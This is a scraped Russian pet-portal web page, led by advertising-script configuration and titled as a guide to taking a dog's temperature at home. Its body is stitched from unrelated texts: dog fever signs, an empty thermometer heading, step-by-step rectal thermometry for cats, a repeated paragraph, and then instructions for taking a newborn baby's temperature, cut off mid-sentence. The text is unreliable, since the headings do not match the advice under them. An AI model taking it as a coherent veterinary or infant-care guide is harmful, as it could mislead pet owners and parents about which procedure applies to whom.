})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-210225 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Как померить температуру собаке в домашних условиях</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-210225" class="post-210225 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Признаки повышения температуры у собаки</h2><p>Чаще всего измерение температуры у собак необходимо при наличии ряда признаков, свидетельствующих о сбоях в работе организма:</p><ul><li>вялость, апатия, сонливость – питомец отказывается от игр, постоянно лежит, пытается забиться в теплое или, наоборот, прохладное место;</li><li>снижение аппетита, повышенная жажда;</li><li>нарушение пищеварительных процессов (рвота, понос);</li><li>судороги и мышечная дрожь;</li><li>изменение внешнего вида шерсти – она становится тусклой и взъерошенной.</li></ul><p> <img decoding="async" src="/wp-content/uploads/0/0/6/006cb4c65fab88f4247307b0f4f222be.jpeg" alt="" data-src="/wp-content/uploads/6/2/0/6203e07d68dea8b5121fc448478eb673.jpeg" /></p><p>Потеря аппетита – тревожный симптом, при котором рекомендуется измерить собаке температуру</p><p> При возникновении подобных симптомов необходимо отнестись к здоровью питомца с особым вниманием – даже при отсутствии жара или гипотермии они могут свидетельствовать о серьезных заболеваниях</p><h2>Особенности проведения процедуры</h2><p>Нередко вопросом, как мерить температуру у собаки, задаются хозяева, животные которых просто пугаются этой процедуры, начинают убегать, сопротивляться. Это совершенно нормальная реакция собаки, если она в прошлом не сталкивалась с такими мероприятиями, или если они прошли болезненно, неприятно. Не стоит прибегать к насилию в случаях, когда удается избежать надевания намордника, привязывания, давления на собаку – в большинстве случаев хозяин вполне может убедить пса спокойно воспринимать происходящее, если уделит ему немного внимания и ласки. Это будет наилучшим подходом и определенно поможет в будущем, при последующих измерениях, если таковые будут еще когда-либо необходимы.</p><p>Можно даже приучить собаку к таким процедурам, выработать команду «иди мерить», «лечиться», или другую подобную. Предупреждая каждый раз выбранными словами о необходимости проведения такой процедуры, и награждая животное в процессе или после ее выполнения, можно с легкостью добиться того, что собака сама будет подходить по первому зову, чтобы померить температуру.</p><h2>Какой градусник выбрать</h2><h2>Как измерить температуру у кошки: пошаговая инструкция</h2><p>1. Протрите носик термометра спиртом, а затем смажьте маслом или кремом</p><p>Если используете ртутный, сбейте предыдущее значение.</p><p>2. Поставьте кошку на лапы и поднимите ей хвост</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Если она сильно сопротивляется, можно завернуть ее в полотенце и положить боком к себе на колени. Возможно, понадобится держать животное вдвоем.</p><p>3. Аккуратно введите носик термометра в анальное отверстие, и держите прямо на глубине примерно 2 см</p><p>Если слегка поворачивать термометр, то он войдет мягче.</p><p>Некоторые переносят процедуру довольно спокойно, а другие — категорически возражают. При сопротивлении нужно держать низ спины неподвижным. Например, левой рукой крепко схватите кошку за холку, а правым локтем придавите бедра и нижнюю часть спины, держа градусник.</p><p>4. Выдержите необходимое время</p><p>Электронный термометр часто сам подает сигнал, и обычно на это нужно около 30 секунд (но лучше уточнить в инструкции). Для ртутного же понадобится не менее 7 минут. Как видите, разница во времени колоссальна.</p><p>Вряд ли кот даст измерить температуру без сопротивления, поэтому чем дольше держите — тем больше вероятность повредить градусником мягкие ткани прямой кишки.</p><p>5. Выньте термометр, и определите результат</p><p>Нормальная температура у взрослых кошек находится в диапазоне 38-39°C.</p><p>Допустимые отклонения (например, при стрессе или суточных колебаниях) — от 37,8°C до 39,5°C.</p><p>Для котят нормальная температура немного выше: от 38,4°C до 39,5°C.</p><p>Если у вашего питомца больше 39,5°C — срочно звоните ветеринару, ведь это может быть признаком воспалительных процессов, вирусной или инфекционной болезни.</p><p>Если значение ниже нормы — это говорит об ослаблении организма, например, при переохлаждении. 37°C и меньше — уже опасно для кошачьего здоровья, тогда тоже нужно ехать в клинику, но ещё быстрее.</p><p>Когда вы знаете, как измерить температуру кошке, то незадолго до родов сможете приблизительно узнать дату. За день до них температура повышается примерно на 1°C.</p><p>Здоровья вам и вашим любимцам!</p><p>Следует знать, как измерить температуру у кошки, когда ее состояние вызывает беспокойство. Для этих целей чаще применяют ректальные приборы. Определить наличие жара у пушистой любимицы можно и без термометра, обладая наблюдательностью и некоторыми знаниями.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='210232,210233,210234,210235,210236,210237,210238,210239,210240,210241'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-210225 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/1/9/b1954f9d3beda15f6614fae3dfe26e0d.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/1/9/b1954f9d3beda15f6614fae3dfe26e0d.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/1/9/b1954f9d3beda15f6614fae3dfe26e0d.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/b/c6b6d835fd59be3b2505ef21e260fa48.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/b/c6b6d835fd59be3b2505ef21e260fa48.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/b/c6b6d835fd59be3b2505ef21e260fa48.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/9/2/692bfbfd242aa04fd8fba4305da2cbc0.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/6/9/2/692bfbfd242aa04fd8fba4305da2cbc0.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/9/2/692bfbfd242aa04fd8fba4305da2cbc0.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/1/6/916f535cfd2f63e173ad64c925e40aa2.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/9/1/6/916f535cfd2f63e173ad64c925e40aa2.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/1/6/916f535cfd2f63e173ad64c925e40aa2.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/f/16f847305b04fb3753edc5543546e167.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/f/16f847305b04fb3753edc5543546e167.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/f/16f847305b04fb3753edc5543546e167.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/4/b/04b3921fe8af273f2f223cc4bd146067.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/0/4/b/04b3921fe8af273f2f223cc4bd146067.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/4/b/04b3921fe8af273f2f223cc4bd146067.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/a/56ae3f96fb49907cf0204dbf03deb810.jpe' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/a/56ae3f96fb49907cf0204dbf03deb810.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/a/56ae3f96fb49907cf0204dbf03deb810.jpe" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/a/b/0ab59cf391da9f58c3250e5ad5b86ecf.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/0/a/b/0ab59cf391da9f58c3250e5ad5b86ecf.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/a/b/0ab59cf391da9f58c3250e5ad5b86ecf.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/b/6/4b69b5e596dab566a244c68f4338f8aa.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/4/b/6/4b69b5e596dab566a244c68f4338f8aa.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/b/6/4b69b5e596dab566a244c68f4338f8aa.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/0/d10ad52cd40dfcd9bae0a8cfa131621f.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/0/d10ad52cd40dfcd9bae0a8cfa131621f.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/0/d10ad52cd40dfcd9bae0a8cfa131621f.jpg" class="attachment-thumbnail size-thumbnail" alt="Как померить температуру собаке в домашних условиях" /></a></dt></dl></div></div><p>Чтобы померить температуру у пушистой красавицы можно воспользоваться ртутным градусником либо применить цифровой термометр. Цифровой прибор является более безопасным, определяет температуру быстрее, чем ртутный аналог. Об окончании измерения известит звуковой сигнал.</p><p><b>Последовательность измерения температуры ртутным градусником:</b></p><ol><li>Нанесите на кончик термометра (предварительно сбейте столбик ртути!) немного вазелина либо жирного крема, например, детского.</li><li>Заверните «пациента» в простынку либо полотенце, чтобы обезопасить себя от укусов, царапин. Место под хвостиком должно быть открыто. Крепко, но без чрезмерного усердия, удерживайте тело питомца одной рукой – по типу захвата от головы к хвостовой части.</li><li>Второй рукой медленными, плавными, вращающими движениями введите кончик градусника – до 2 см взрослому коту, около 1 см котенку – в анальное отверстие. Оцените результаты через 3-5 минут.</li><li>Не забудьте успокоить питомца и угостить его любимой едой, чтобы в последующем он не испытывал страх перед подобным мероприятием.</li><li>После сеанса следует обработать инструментарий спиртом.</li></ol><p> Обратите внимание, что если во время процедуры кошка яро вырывается, чересчур агрессивна, то результат может оказаться неточным, часто завышен. Следите, чтобы в прямую кишку вместе с термометром не попала шерсть – это может вызвать болезненные ощущения у животного</p><p>Медики рекомендуют измерять температуру у кошек вдвоем, в запущенных случаях – втроем</p><p>Следите, чтобы в прямую кишку вместе с термометром не попала шерсть – это может вызвать болезненные ощущения у животного. Медики рекомендуют измерять температуру у кошек вдвоем, в запущенных случаях – втроем.</p><p><b>Интересный факт:</b></p><p>учеными установлено, что спокойное и уравновешенное состояние владельца эмоционально передается и хвостатому подопечному. Ваши уверенные, аккуратные и точные действия упростят осуществление термометрии в домашних условиях.</p><h2>Как нужно измерять температуру?</h2><p>Температура тела новорожденного ребенка крайне непостоянна и колеблется от 36,0 до 37,5 С (в подмышечной впадине). Внезапное повышение до 37,3-37,5 градусов &#8212; для малыша (а также для некоторых детей, независимо от возраста) &#8212; норма. К тому же любое действие младенца, требующее от него даже малейших физических затрат, может мгновенно повысить его температуру. Если малыш, кряхтит, пытаясь покакать, градусник покажет, например, 37 градусов. Если он с напряжением сосет мамину грудь или плачет &#8212; температура тела может подняться даже до 38 градусов. Поэтому ставить градусник малышу нужно только тогда, когда он находится в полном покое, а лучше всего &#8212; спит. Перед измерением не надо давать пить горячего. Для точности лучше измерить температуру двумя термометрами и затем сравнить их показания.</p><h3>Измеряем температуру: в подмышечной впадине</h3><p>Чтобы точно измерить температуру в подмышечной впадине, посадите ребенка к себе на колени, вложите термометр под мышку. Термометр надо положить так, чтобы резервуар с ртутью со всех сторон соприкасался с телом. При этом нужно полностью прикладывать термометр, как бы пряча его между ручкой и тельцем малыша, а не ставить его перпендикулярно как обычно меряют себе температуру взрослые. Пока не завершите измерение &#8212; придерживайте руку с градусником. Ставить термометр необходимо с той стороны, с которой мамино тело не соприкасается с ребенком.</p><p>Непосредственно перед измерением температуры кожу подмышечной впадины следует тщательно вытереть от пота. Если используется электронный термометр, то также тщательно следует расположить тонкий кончик прибора с термодатчиком, направляя его в центр подмышечной впадины.</p><h3>Измеряем температуру: ректально</h3><p>Чтобы точно измерить температуру в прямой кишке (ректально), положите малыша животиком себе на колени, придерживая, чтобы он не вырывался. Ребенок постарше может лечь на бок, подогнув колени к груди. Смазав наконечник вазелином или кремом, аккуратно введите в анальное отверстие. Держите термометр между пальцами (как сигарету), положив ладонь на ягодицу ребенку. Ректальное измерение дает одни из самых точных показаний.</p><h3>Измеряем температуру: орально</h3><p>Чтобы точно измерить температуру в полости рта (орально), резервуар термометра помещают между нижней поверхностью языка и дном рта в так называемый тепловой мешочек. При этом необходимо удерживать корпус термометра губами.</p><p>Если оральная температура измеряется термометром-пустышкой, то надо вложить ее в рот младенца так, чтобы нижняя часть соски со встроенным термометром касалась центральной части 